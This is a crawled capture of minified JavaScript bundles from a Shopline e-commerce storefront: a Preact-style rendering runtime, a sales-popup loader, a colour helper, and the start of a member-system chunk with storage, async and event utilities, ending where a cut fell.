s=="bigint"?z(null,s,null,null,s):Array.isArray(s)?z(pe,{children:s},null,null,null):s.__b>0?z(s.type,s.props,s.key,null,s.__v):s)!=null){if(s.__=r,s.__b=r.__b+1,(v=S[_])===null||v&&s.key==v.key&&s.type===v.type)S[_]=void 0;else for(m=0;m<w;m++){if((v=S[m])&&s.key==v.key&&s.type===v.type){S[m]=void 0;break}v=null}ye(e,s,v=v||ce,o,i,u,c,p,h),E=s.__e,(m=s.ref)&&v.ref!=m&&(b||(b=[]),v.ref&&b.push(v.ref,null,s),b.push(m,s.__c||E,s)),E!=null?(k==null&&(k=E),typeof s.type=="function"&&s.__k===v.__k?s.__d=p=rt(s,p,e):p=nt(e,s,v,S,E,p),typeof r.type=="function"&&(r.__d=p)):p&&v.__e==p&&p.parentNode!=e&&(p=j(v))}for(r.__e=k,_=w;_--;)S[_]!=null&&(typeof r.type=="function"&&S[_].__e!=null&&S[_].__e==r.__d&&(r.__d=j(n,_+1)),_t(S[_],S[_]));if(b)for(_=0;_<b.length;_++)it(b[_],b[++_],b[++_])}function rt(e,t,r){for(var n,o=e.__k,i=0;o&&i<o.length;i++)(n=o[i])&&(n.__=e,t=typeof n.type=="function"?rt(n,t,r):nt(r,n,n,o,n.__e,t));return t}function Jt(e,t){return t=t||[],e==null||typeof e=="boolean"||(Array.isArray(e)?e.some(function(r){Jt(r,t)}):t.push(e)),t}function nt(e,t,r,n,o,i){var u,c,p;if(t.__d!==void 0)u=t.__d,t.__d=void 0;else if(r==null||o!=i||o.parentNode==null)e:if(i==null||i.parentNode!==e)e.appendChild(o),u=null;else{for(c=i,p=0;(c=c.nextSibling)&&p<n.length;p+=2)if(c==o)break e;e.insertBefore(o,i),u=i}return u!==void 0?u:o.nextSibling}function Qt(e,t,r,n,o){var i;for(i in r)i==="children"||i==="key"||i in t||fe(e,i,null,r[i],n);for(i in t)o&&typeof t[i]!="function"||i==="children"||i==="key"||i==="value"||i==="checked"||r[i]===t[i]||fe(e,i,t[i],r[i],n)}function Ne(e,t,r){t[0]==="-"?e.setProperty(t,r):e[t]=r==null?"":typeof r!="number"||zt.test(t)?r:r+"px"}function fe(e,t,r,n,o){var i;e:if(t==="style")if(typeof r=="string")e.style.cssText=r;else{if(typeof n=="string"&&(e.style.cssText=n=""),n)for(t in n)r&&t in r||Ne(e.style,t,"");if(r)for(t in r)n&&r[t]===n[t]||Ne(e.style,t,r[t])}else if(t[0]==="o"&&t[1]==="n")i=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+i]=r,r?n||e.addEventListener(t,i?De:Ae,i):e.removeEventListener(t,i?De:Ae,i);else if(t!=="dangerouslySetInnerHTML"){if(o)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(t!=="href"&&t!=="list"&&t!=="form"&&t!=="tabIndex"&&t!=="download"&&t in e)try{e[t]=r==null?"":r;break e}catch(u){}typeof r=="function"||(r!=null&&(r!==!1||t[0]==="a"&&t[1]==="r")?e.setAttribute(t,r):e.removeAttribute(t))}}function Ae(e){this.l[e.type+!1](y.event?y.event(e):e)}function De(e){this.l[e.type+!0](y.event?y.event(e):e)}function ye(e,t,r,n,o,i,u,c,p){var h,_,m,v,s,E,k,b,S,w,U,L=t.type;if(t.constructor!==void 0)return null;r.__h!=null&&(p=r.__h,c=t.__e=r.__e,t.__h=null,i=[c]),(h=y.__b)&&h(t);try{e:if(typeof L=="function"){if(b=t.props,S=(h=L.contextType)&&n[h.__c],w=h?S?S.props.value:h.__:n,r.__c?k=(_=t.__c=r.__c).__=_.__E:("prototype"in L&&L.prototype.render?t.__c=_=new L(b,w):(t.__c=_=new _e(b,w),_.constructor=L,_.render=er),S&&S.sub(_),_.props=b,_.state||(_.state={}),_.context=w,_.__n=n,m=_.__d=!0,_.__h=[]),_.__s==null&&(_.__s=_.state),L.getDerivedStateFromProps!=null&&(_.__s==_.state&&(_.__s=W({},_.__s)),W(_.__s,L.getDerivedStateFromProps(b,_.__s))),v=_.props,s=_.state,m)L.getDerivedStateFromProps==null&&_.componentWillMount!=null&&_.componentWillMount(),_.componentDidMount!=null&&_.__h.push(_.componentDidMount);else{if(L.getDerivedStateFromProps==null&&b!==v&&_.componentWillReceiveProps!=null&&_.componentWillReceiveProps(b,w),!_.__e&&_.shouldComponentUpdate!=null&&_.shouldComponentUpdate(b,_.__s,w)===!1||t.__v===r.__v){_.props=b,_.state=_.__s,t.__v!==r.__v&&(_.__d=!1),_.__v=t,t.__e=r.__e,t.__k=r.__k,t.__k.forEach(function(B){B&&(B.__=t)}),_.__h.length&&u.push(_);break e}_.componentWillUpdate!=null&&_.componentWillUpdate(b,_.__s,w),_.componentDidUpdate!=null&&_.__h.push(function(){_.componentDidUpdate(v,s,E)})}_.context=w,_.props=b,_.state=_.__s,(h=y.__r)&&h(t),_.__d=!1,_.__v=t,_.__P=e,h=_.render(_.props,_.state,_.context),_.state=_.__s,_.getChildContext!=null&&(n=W(W({},n),_.getChildContext())),m||_.getSnapshotBeforeUpdate==null||(E=_.getSnapshotBeforeUpdate(v,s)),U=h!=null&&h.type===pe&&h.key==null?h.props.children:h,tt(e,Array.isArray(U)?U:[U],t,r,n,o,i,u,c,p),_.base=t.__e,t.__h=null,_.__h.length&&u.push(_),k&&(_.__E=_.__=null),_.__e=!1}else i==null&&t.__v===r.__v?(t.__k=r.__k,t.__e=r.__e):t.__e=Zt(r.__e,t,r,n,o,i,u,p);(h=y.diffed)&&h(t)}catch(B){t.__v=null,(p||i!=null)&&(t.__e=c,t.__h=!!p,i[i.indexOf(c)]=null),y.__e(B,t,r)}}function ot(e,t){y.__c&&y.__c(t,e),e.some(function(r){try{e=r.__h,r.__h=[],e.some(function(n){n.call(r)})}catch(n){y.__e(n,r.__v)}})}function Zt(e,t,r,n,o,i,u,c){var p,h,_,m=r.props,v=t.props,s=t.type,E=0;if(s==="svg"&&(o=!0),i!=null){for(;E<i.length;E++)if((p=i[E])&&"setAttribute"in p==!!s&&(s?p.localName===s:p.nodeType===3)){e=p,i[E]=null;break}}if(e==null){if(s===null)return document.createTextNode(v);e=o?document.createElementNS("http://www.w3.org/2000/svg",s):document.createElement(s,v.is&&v),i=null,c=!1}if(s===null)m===v||c&&e.data===v||(e.data=v);else{if(i=i&&ne.call(e.childNodes),h=(m=r.props||ce).dangerouslySetInnerHTML,_=v.dangerouslySetInnerHTML,!c){if(i!=null)for(m={},E=0;E<e.attributes.length;E++)m[e.attributes[E].name]=e.attributes[E].value;(_||h)&&(_&&(h&&_.__html==h.__html||_.__html===e.innerHTML)||(e.innerHTML=_&&_.__html||""))}if(Qt(e,v,m,o,c),_)t.__k=[];else if(E=t.props.children,tt(e,Array.isArray(E)?E:[E],t,r,n,o&&s!=="foreignObject",i,u,i?i[0]:r.__k&&j(r,0),c),i!=null)for(E=i.length;E--;)i[E]!=null&&Ze(i[E]);c||("value"in v&&(E=v.value)!==void 0&&(E!==e.value||s==="progress"&&!E||s==="option"&&E!==m.value)&&fe(e,"value",E,m.value,!1),"checked"in v&&(E=v.checked)!==void 0&&E!==e.checked&&fe(e,"checked",E,m.checked,!1))}return e}function it(e,t,r){try{typeof e=="function"?e(t):e.current=t}catch(n){y.__e(n,r)}}function _t(e,t,r){var n,o;if(y.unmount&&y.unmount(e),(n=e.ref)&&(n.current&&n.current!==e.__e||it(n,null,t)),(n=e.__c)!=null){if(n.componentWillUnmount)try{n.componentWillUnmount()}catch(i){y.__e(i,t)}n.base=n.__P=null}if(n=e.__k)for(o=0;o<n.length;o++)n[o]&&_t(n[o],t,typeof e.type!="function");r||e.__e==null||Ze(e.__e),e.__e=e.__d=void 0}function er(e,t,r){return this.constructor(e,r)}function dr(e,t,r){var n,o,i;y.__&&y.__(e,t),o=(n=typeof r=="function")?null:r&&r.__k||t.__k,i=[],ye(t,e=(!n&&r||t).__k=xt(pe,null,[e]),o||ce,ce,t.ownerSVGElement!==void 0,!n&&r?[r]:o?null:t.firstChild?ne.call(t.childNodes):null,i,!n&&r?r:o?o.__e:t.firstChild,n),ot(i,e)}function vr(e,t,r){var n,o,i,u=W({},e.props);for(i in t)i=="key"?n=t[i]:i=="ref"?o=t[i]:u[i]=t[i];return arguments.length>2&&(u.children=arguments.length>3?ne.call(arguments,2):r),z(e.type,u,n||e.key,o||e.ref,null)}function gr(e,t){var r={__c:t="__cC"+Je++,__:e,Consumer:function(n,o){return n.children(o)},Provider:function(n){var o,i;return this.getChildContext||(o=[],(i={})[t]=this,this.getChildContext=function(){return i},this.shouldComponentUpdate=function(u){this.props.value!==u.value&&o.some(ge)},this.sub=function(u){o.push(u);var c=u.componentWillUnmount;u.componentWillUnmount=function(){o.splice(o.indexOf(u),1),c&&c.call(u)}}),n.children}};return r.Provider.__=r.Consumer.contextType=r}ne=Qe.slice,y={__e:function(e,t,r,n){for(var o,i,u;t=t.__;)if((o=t.__c)&&!o.__)try{if((i=o.constructor)&&i.getDerivedStateFromError!=null&&(o.setState(i.getDerivedStateFromError(e)),u=o.__d),o.componentDidCatch!=null&&(o.componentDidCatch(e,n||{}),u=o.__d),u)return o.__E=o}catch(c){e=c}throw e}},ze=0,qt=function(e){return e!=null&&e.constructor===void 0},_e.prototype.setState=function(e,t){var r;r=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=W({},this.state),typeof e=="function"&&(e=e(W({},r),this.props)),e&&W(r,e),e!=null&&this.__v&&(t&&this.__h.push(t),ge(this))},_e.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),ge(this))},_e.prototype.render=pe,q=[],xe=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,le.__r=0,Je=0;var V,C,He,Y=0,at=[],Me=y.__b,Be=y.__r,Ge=y.diffed,We=y.__c,$e=y.unmount;function oe(e,t){y.__h&&y.__h(C,e,Y||t),Y=0;var r=C.__H||(C.__H={__:[],__h:[]});return e>=r.__.length&&r.__.push({}),r.__[e]}function tr(e){return Y=1,rr(st,e)}function rr(e,t,r){var n=oe(V++,2);return n.t=e,n.__c||(n.__=[r?r(t):st(void 0,t),function(o){var i=n.t(n.__[0],o);n.__[0]!==i&&(n.__=[i,n.__[1]],n.__c.setState({}))}],n.__c=C),n.__}function nr(e,t){var r=oe(V++,3);!y.__s&&Oe(r.__H,t)&&(r.__=e,r.__H=t,C.__H.__h.push(r))}function or(e,t){var r=oe(V++,4);!y.__s&&Oe(r.__H,t)&&(r.__=e,r.__H=t,C.__h.push(r))}function Er(e){return Y=5,ut(function(){return{current:e}},[])}function yr(e,t,r){Y=6,or(function(){return typeof e=="function"?(e(t()),function(){return e(null)}):e?(e.current=t(),function(){return e.current=null}):void 0},r==null?r:r.concat(e))}function ut(e,t){var r=oe(V++,7);return Oe(r.__H,t)&&(r.__=e(),r.__H=t,r.__h=e),r.__}function Or(e,t){return Y=8,ut(function(){return e},t)}function mr(e){var t=C.context[e.__c],r=oe(V++,9);return r.c=e,t?(r.__==null&&(r.__=!0,t.sub(C)),t.props.value):e.__}function ir(){for(var e;e=at.shift();)if(e.__P)try{e.__H.__h.forEach(ae),e.__H.__h.forEach(Ee),e.__H.__h=[]}catch(t){e.__H.__h=[],y.__e(t,e.__v)}}y.__b=function(e){C=null,Me&&Me(e)},y.__r=function(e){Be&&Be(e),V=0;var t=(C=e.__c).__H;t&&(t.__h.forEach(ae),t.__h.forEach(Ee),t.__h=[])},y.diffed=function(e){Ge&&Ge(e);var t=e.__c;t&&t.__H&&t.__H.__h.length&&(at.push(t)!==1&&He===y.requestAnimationFrame||((He=y.requestAnimationFrame)||function(r){var n,o=function(){clearTimeout(i),Fe&&cancelAnimationFrame(n),setTimeout(r)},i=setTimeout(o,100);Fe&&(n=requestAnimationFrame(o))})(ir)),C=null},y.__c=function(e,t){t.some(function(r){try{r.__h.forEach(ae),r.__h=r.__h.filter(function(n){return!n.__||Ee(n)})}catch(n){t.some(function(o){o.__h&&(o.__h=[])}),t=[],y.__e(n,r.__v)}}),We&&We(e,t)},y.unmount=function(e){$e&&$e(e);var t,r=e.__c;r&&r.__H&&(r.__H.__.forEach(function(n){try{ae(n)}catch(o){t=o}}),t&&y.__e(t,r.__v))};var Fe=typeof requestAnimationFrame=="function";function ae(e){var t=C,r=e.__c;typeof r=="function"&&(e.__c=void 0,r()),C=t}function Ee(e){var t=C;e.__c=e.__(),C=t}function Oe(e,t){return!e||e.length!==t.length||t.some(function(r,n){return r!==e[n]})}function st(e,t){return typeof t=="function"?t(e):t}const ct=750,x=(e=ct)=>(document.body.clientWidth||document.documentElement.clientWidth)<=e;function br(e){const{minWidth:t=ct,useListener:r=!0}=e||{},[n,o]=tr(x(t));return nr(()=>{const i=()=>{const u=x(t);o(u)};return r&&window.addEventListener("resize",i),()=>{r&&window.removeEventListener("resize",i)}},[r,t]),n}function de(e={}){window.Shopline?Te(()=>import("./simpleBootstrap-chunk-ee20f4bc.js"),["simpleBootstrap-chunk-ee20f4bc.js","App-chunk-120568aa.js"]).then(({default:t})=>{const{mount:r}=t;typeof r=="function"&&r(e)}):Te(()=>import("./bootstrap-chunk-adc5e381.js"),["bootstrap-chunk-adc5e381.js","App-chunk-120568aa.js"]).then(({default:t})=>{const{mount:r}=t;typeof r=="function"&&r(e)})}function _r(){var e,t,r;if(window.Shopline){const n=At(),o=n||Ct(),i=x(),u=ke(),c=(e=ht.get(Xe.M_POPUPS))==null?void 0:e[qe.IS_LOGIN],p=c==null?{}:{isLogin:c};Xt({effectivePage:o,supportPlatform:i?ve.MOBILE:ve.WEBSITE,showLogo:Nt(),lang:u,...p}).then(h=>{var _;h.code==="SUCCESS"&&pt((_=h==null?void 0:h.data)==null?void 0:_.salesToolsDetails)&&de({options:{salesPopupInfo:{...h==null?void 0:h.data,isMobile:i,isPreview:!!window.__OPEN_MOCK_DATA__,language:u,isOpen:!1},isMobile:i,isPreview:!!window.__OPEN_MOCK_DATA__,language:u,isOpen:!1}})})}else if(window.__SALES_MARKETING_PREVIEW_DATA__){const{previewData:n={},queryParams:o={}}=window.__SALES_MARKETING_PREVIEW_DATA__||{},i=n;(t=n==null?void 0:n.salesToolsDetails)!=null&&t.length&&(i.salesToolsDetails=(r=n==null?void 0:n.salesToolsDetails)==null?void 0:r.map(p=>{var h;return(h=p==null?void 0:p.popup)!=null&&h.style&&(p.popup.style.opacity=0),p}));const u=(o==null?void 0:o.previewType)==="pc"||(o==null?void 0:o.previewType)==="mobile"?(o==null?void 0:o.previewType)==="mobile":x(),c=(o==null?void 0:o.language)||"en";de({options:{salesPopupInfo:{...n,isMobile:u,isPreview:!0,language:c,isOpen:!0},isMobile:u,isPreview:!0,language:c,isOpen:!0}})}else{const n=x(),o=ke();de({options:{salesPopupInfo:{},isMobile:n,isPreview:!0,language:o,isOpen:!0}})}}_r();export{Jt as A,yr as B,Gt as C,gr as D,lr as E,mr as F,Yt as G,fr as H,qt as I,vr as J,hr as K,Ht as L,Nt as M,pr as N,Pe as O,$t as P,X as Q,qe as R,dr as S,cr as T,_e as _,ar as __vite_legacy_guard,or as a,ut as b,At as c,pe as d,ur as e,Xe as f,Ct as g,Ft as h,Bt as i,Wt as j,jt as k,y as l,tr as m,Er as n,Or as o,Kt as p,Te as q,Mt as r,ht as s,br as t,sr as u,xt as v,pt as w,Vt as x,nr as y,Ut as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025121003591212/b2b-chunk-extractRGB.js
body_size: -36
content:
function r(n){const t=n.match(/rgb\((\d+),\s*(\d+),\s*(\d+)\)/);return t?[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3],10)].join(","):null}export{r as e};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025120806095454/member-system/App-chunk-0ec89a86.js
body_size: 103132
content:
var $c=Object.defineProperty;var Fc=(e,t,r)=>t in e?$c(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var Rt=(e,t,r)=>(Fc(e,typeof t!="symbol"?t+"":t,r),r);import{_ as Ca,a as ke,b as va,c as Ir,d as jc,i as Ea,e as Uc,g as po,f as Vc,h as ya,j as Bi,k as Gc,l as Wc,p as te,m as zc,n as Q,o as Hi,F as Le,q as $o,B as fr,s as Ln,r as ve,T as tt,t as Bt,u as ht,v as Zc,D as Ma,M as ba,w as Wt,P as qc,x as J,y as H,z as Ta,A as et,S as tr,C as un,E as lt,G as Gr,H as Ia,I as $i,J as Ra,K as Fe,L as $e,N as wa,O as Xc,Q as Sa,R as Kc,U as Pa,V as kt,W as Jc,X as Da,Y as Aa,Z as pt,$ as ot,a0 as _t,a1 as Qc,a2 as Fi,a3 as rr,a4 as Et,a5 as Oa,a6 as zn,a7 as eu,a8 as Wr,a9 as tu,aa as ru,ab as nu,ac as Je,ad as Fo,ae as jo,af as Na,ag as Uo,ah as ji,ai as ou,aj as iu,ak as au,al as su,am as cu,an as Ui,ao as uu,ap as lu,aq as du,ar as _u}from"./index-777d6997.js";function fu(e,t){for(var r=0;r<t.length;r++){const n=t[r];if(typeof n!="string"&&!Array.isArray(n)){for(const i in n)if(i!=="default"&&!(i in e)){const a=Object.getOwnPropertyDescriptor(n,i);a&&Object.defineProperty(e,i,a.get?a:{enumerable:!0,get:()=>n[i]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}function mo(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function pu(e){if(Array.isArray(e))return mo(e)}function mu(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function ka(e,t){if(!!e){if(typeof e=="string")return mo(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return mo(e,t)}}function hu(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function wt(e){return pu(e)||mu(e)||ka(e)||hu()}function gu(e){if(Array.isArray(e))return e}function Lu(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],u=!0,c=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;u=!1}else for(;!(u=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);u=!0);}catch(d){c=!0,i=d}finally{try{if(!u&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(c)throw i}}return s}}function Cu(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function sr(e,t){return gu(e)||Lu(e,t)||ka(e,t)||Cu()}function vu(e){return!!(Array.isArray(e)&&e.length>0)}var Ya=function(){function e(t){va(this,e),Ir(this,"storageService",void 0),this.storageService=t}return Ca(e,[{key:"set",value:function(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};try{var i=ke({},n);this.storageService.setItem(r,JSON.stringify(i))}catch(a){}}},{key:"get",value:function(r){var n={};try{var i=JSON.parse(this.storageService.getItem(r));i&&(n=ke({},i))}catch(a){}return n}},{key:"removeJsonKey",value:function(r,n){var i=this.get(r);i&&r in i&&(delete i[n],this.set(r,i))}},{key:"remove",value:function(){for(var r=this,n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];i.forEach(function(o){return r.storageService.removeItem(o)})}},{key:"clear",value:function(){this.storageService.clear()}}]),e}(),ho=new Ya(window.localStorage);new Ya(window.sessionStorage);function it(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */it=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(A,T,E){A[T]=E.value},i=typeof Symbol=="function"?Symbol:{},a=i.iterator||"@@iterator",o=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function u(A,T,E){return Object.defineProperty(A,T,{value:E,enumerable:!0,configurable:!0,writable:!0}),A[T]}try{u({},"")}catch(A){u=function(E,R,O){return E[R]=O}}function c(A,T,E,R){var O=T&&T.prototype instanceof f?T:f,w=Object.create(O.prototype),Y=new B(R||[]);return n(w,"_invoke",{value:M(A,E,Y)}),w}function d(A,T,E){try{return{type:"normal",arg:A.call(T,E)}}catch(R){return{type:"throw",arg:R}}}e.wrap=c;var l={};function f(){}function p(){}function h(){}var L={};u(L,a,function(){return this});var m=Object.getPrototypeOf,g=m&&m(m(G([])));g&&g!==t&&r.call(g,a)&&(L=g);var C=h.prototype=f.prototype=Object.create(L);function v(A){["next","throw","return"].forEach(function(T){u(A,T,function(E){return this._invoke(T,E)})})}function b(A,T){function E(O,w,Y,F){var z=d(A[O],A,w);if(z.type!=="throw"){var ie=z.arg,k=ie.value;return k&&jc(k)=="object"&&r.call(k,"__await")?T.resolve(k.__await).then(function(N){E("next",N,Y,F)},function(N){E("throw",N,Y,F)}):T.resolve(k).then(function(N){ie.value=N,Y(ie)},function(N){return E("throw",N,Y,F)})}F(z.arg)}var R;n(this,"_invoke",{value:function(w,Y){function F(){return new T(function(z,ie){E(w,Y,z,ie)})}return R=R?R.then(F,F):F()}})}function M(A,T,E){var R="suspendedStart";return function(O,w){if(R==="executing")throw new Error("Generator is already running");if(R==="completed"){if(O==="throw")throw w;return X()}for(E.method=O,E.arg=w;;){var Y=E.delegate;if(Y){var F=D(Y,E);if(F){if(F===l)continue;return F}}if(E.method==="next")E.sent=E._sent=E.arg;else if(E.method==="throw"){if(R==="suspendedStart")throw R="completed",E.arg;E.dispatchException(E.arg)}else E.method==="return"&&E.abrupt("return",E.arg);R="executing";var z=d(A,T,E);if(z.type==="normal"){if(R=E.done?"completed":"suspendedYield",z.arg===l)continue;return{value:z.arg,done:E.done}}z.type==="throw"&&(R="completed",E.method="throw",E.arg=z.arg)}}}function D(A,T){var E=T.method,R=A.iterator[E];if(R===void 0)return T.delegate=null,E==="throw"&&A.iterator.return&&(T.method="return",T.arg=void 0,D(A,T),T.method==="throw")||E!=="return"&&(T.method="throw",T.arg=new TypeError("The iterator does not provide a '"+E+"' method")),l;var O=d(R,A.iterator,T.arg);if(O.type==="throw")return T.method="throw",T.arg=O.arg,T.delegate=null,l;var w=O.arg;return w?w.done?(T[A.resultName]=w.value,T.next=A.nextLoc,T.method!=="return"&&(T.method="next",T.arg=void 0),T.delegate=null,l):w:(T.method="throw",T.arg=new TypeError("iterator result is not an object"),T.delegate=null,l)}function $(A){var T={tryLoc:A[0]};1 in A&&(T.catchLoc=A[1]),2 in A&&(T.finallyLoc=A[2],T.afterLoc=A[3]),this.tryEntries.push(T)}function U(A){var T=A.completion||{};T.type="normal",delete T.arg,A.completion=T}function B(A){this.tryEntries=[{tryLoc:"root"}],A.forEach($,this),this.reset(!0)}function G(A){if(A){var T=A[a];if(T)return T.call(A);if(typeof A.next=="function")return A;if(!isNaN(A.length)){var E=-1,R=function O(){for(;++E<A.length;)if(r.call(A,E))return O.value=A[E],O.done=!1,O;return O.value=void 0,O.done=!0,O};return R.next=R}}return{next:X}}function X(){return{value:void 0,done:!0}}return p.prototype=h,n(C,"constructor",{value:h,configurable:!0}),n(h,"constructor",{value:p,configurable:!0}),p.displayName=u(h,s,"GeneratorFunction"),e.isGeneratorFunction=function(A){var T=typeof A=="function"&&A.constructor;return!!T&&(T===p||(T.displayName||T.name)==="GeneratorFunction")},e.mark=function(A){return Object.setPrototypeOf?Object.setPrototypeOf(A,h):(A.__proto__=h,u(A,s,"GeneratorFunction")),A.prototype=Object.create(C),A},e.awrap=function(A){return{__await:A}},v(b.prototype),u(b.prototype,o,function(){return this}),e.AsyncIterator=b,e.async=function(A,T,E,R,O){O===void 0&&(O=Promise);var w=new b(c(A,T,E,R),O);return e.isGeneratorFunction(T)?w:w.next().then(function(Y){return Y.done?Y.value:w.next()})},v(C),u(C,s,"Generator"),u(C,a,function(){return this}),u(C,"toString",function(){return"[object Generator]"}),e.keys=function(A){var T=Object(A),E=[];for(var R in T)E.push(R);return E.reverse(),function O(){for(;E.length;){var w=E.pop();if(w in T)return O.value=w,O.done=!1,O}return O.done=!0,O}},e.values=G,B.prototype={constructor:B,reset:function(T){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(U),!T)for(var E in this)E.charAt(0)==="t"&&r.call(this,E)&&!isNaN(+E.slice(1))&&(this[E]=void 0)},stop:function(){this.done=!0;var T=this.tryEntries[0].completion;if(T.type==="throw")throw T.arg;return this.rval},dispatchException:function(T){if(this.done)throw T;var E=this;function R(ie,k){return Y.type="throw",Y.arg=T,E.next=ie,k&&(E.method="next",E.arg=void 0),!!k}for(var O=this.tryEntries.length-1;O>=0;--O){var w=this.tryEntries[O],Y=w.completion;if(w.tryLoc==="root")return R("end");if(w.tryLoc<=this.prev){var F=r.call(w,"catchLoc"),z=r.call(w,"finallyLoc");if(F&&z){if(this.prev<w.catchLoc)return R(w.catchLoc,!0);if(this.prev<w.finallyLoc)return R(w.finallyLoc)}else if(F){if(this.prev<w.catchLoc)return R(w.catchLoc,!0)}else{if(!z)throw new Error("try statement without catch or finally");if(this.prev<w.finallyLoc)return R(w.finallyLoc)}}}},abrupt:function(T,E){for(var R=this.tryEntries.length-1;R>=0;--R){var O=this.tryEntries[R];if(O.tryLoc<=this.prev&&r.call(O,"finallyLoc")&&this.prev<O.finallyLoc){var w=O;break}}w&&(T==="break"||T==="continue")&&w.tryLoc<=E&&E<=w.finallyLoc&&(w=null);var Y=w?w.completion:{};return Y.type=T,Y.arg=E,w?(this.method="next",this.next=w.finallyLoc,l):this.complete(Y)},complete:function(T,E){if(T.type==="throw")throw T.arg;return T.type==="break"||T.type==="continue"?this.next=T.arg:T.type==="return"?(this.rval=this.arg=T.arg,this.method="return",this.next="end"):T.type==="normal"&&E&&(this.next=E),l},finish:function(T){for(var E=this.tryEntries.length-1;E>=0;--E){var R=this.tryEntries[E];if(R.finallyLoc===T)return this.complete(R.completion,R.afterLoc),U(R),l}},catch:function(T){for(var E=this.tryEntries.length-1;E>=0;--E){var R=this.tryEntries[E];if(R.tryLoc===T){var O=R.completion;if(O.type==="throw"){var w=O.arg;U(R)}return w}}throw new Error("illegal catch attempt")},delegateYield:function(T,E,R){return this.delegate={iterator:G(T),resultName:E,nextLoc:R},this.method==="next"&&(this.arg=void 0),l}},e}function Vi(e,t,r,n,i,a,o){try{var s=e[a](o),u=s.value}catch(c){r(c);return}s.done?t(u):Promise.resolve(u).then(n,i)}function pr(e){return function(){var t=this,r=arguments;return new Promise(function(n,i){var a=e.apply(t,r);function o(u){Vi(a,n,i,o,s,"next",u)}function s(u){Vi(a,n,i,o,s,"throw",u)}o(void 0)})}}const Eu=()=>{Ea(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(n=>{window.magpieBridge._resolve_=n}));const e="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let t=0;function r(){const n=document.createElement("script");n.src=e,n.defer=!0,n.type="module",n.crossOrigin="anonymous",document.body.appendChild(n),n.onerror=()=>{if(t>3){window.magpieBridge.isLoaded=!1;return}t++,r()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,r()),window.magpieBridge.promise};class yu{constructor(){Rt(this,"_events");Rt(this,"_caches");this._events={},this._caches={}}addEventListener(t,r,n=!1){this._events[t]||(this._events[t]=[]),r.once=n,this._events[t].push(r)}emit(t,...r){const n=this._events[t];this._caches[t]||(this._caches[t]=[]),this._caches[t].push(r),Array.isArray(n)&&(this._events[t]=n.filter(i=>{try{i(...r)}catch(a){window.__sl_console__.error(a)}return!i.once}))}on(t,r){this._caches[t]&&this._caches[t].forEach(n=>{try{r(...n)}catch(i){window.__sl_console__.error(i)}}),this.addEventListener(t,r)}once(t,r){if(this._caches[t]){const n=this._caches[t][0];try{r(...n)}catch(i){window.__sl_console__.error(i)}return}this.addEventListener(t,r,!0)}off(t,r){this._events[t]=this._events[t].filter(n=>r!==n)}}const Mu=()=>{var e;Ea(),(e=window==null?void 0:window.magpieBridge)!=null&&e.event||(window.magpieBridge.event=new yu)},bu=960,Tu=750;function Iu(){return document.body.clientWidth||document.documentElement.clientWidth}function Gi(e){const t=Iu();return e===void 0?Uc()?t<bu:t<Tu:t<e}const xa=e=>{var t,r,n;return e?Gi(e):(n=(r=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("request"))==null?void 0:r.is_mobile)!=null?n:Gi(e)},go=e=>{var r,n,i;if(e.tagName==="A"&&(n=(r=e==null?void 0:e.href)==null?void 0:r.includes)!=null&&n.call(r,"/products/"))return po(e==null?void 0:e.href);const t=e.querySelectorAll('a[href*="/products/"]');if(t.length)return po((i=t[0])==null?void 0:i.href)},Ru=e=>{const t={},r=Array.from(e).map(n=>{var a,o,s;let i="";if(n.tagName==="A"&&(i=n.href||""),i||(i=((a=n.querySelector("a"))==null?void 0:a.href)||""),i!=null&&i.includes("javascript:;"))return"";(o=i==null?void 0:i.startsWith)!=null&&o.call(i,"http")||(i=location.origin+i);try{i=(s=new URL(i))==null?void 0:s.pathname}catch(u){window.__sl_console__.error(u)}return i&&(t[i]?t[i].push(n):t[i]=[n]),i}).filter(n=>!!n);return Vc(r).then(n=>({res:n,urlDomMap:t}))};var Wi=function(t){try{return decodeURI(t)}catch(r){return 